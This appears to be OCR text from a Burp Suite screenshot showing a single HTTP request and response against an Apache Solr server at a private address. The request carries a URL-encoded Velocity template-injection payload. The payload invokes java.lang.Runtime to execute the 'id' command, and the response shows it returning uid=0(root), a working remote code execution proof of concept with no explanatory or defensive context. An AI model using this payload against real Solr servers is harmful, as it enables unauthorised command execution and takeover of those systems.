 StartBurp
Burp Suite Professional v2.1.04 - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Knife
1 × 2 × ...
Send Cancel < >
Request
Raw Params Headers Hex
GET
/solr/atom/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27jav
a.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.Stri
ng%27))+%23set($ex=$rt.getRuntime().exec(%27id%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$o
ut.available()])$str.valueOf($chr.toChars($out.read()))%23end HTTP/1.1
Host: 10.10.20.166:8983
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 400 Bad Request
Connection: close
Cache-Control: no-cache, no-store
Pragma: no-cache
Expires: Sat, 01 Jan 2000 01:00:00 GMT
Last-Modified: Fri, 01 Nov 2019 08:18:54 GMT
ETag: "16e260bc110"
Content-Type: text/html;charset=utf-8
Content-Length: 42
0 uid=0(root) gid=0(root) groups=0(root)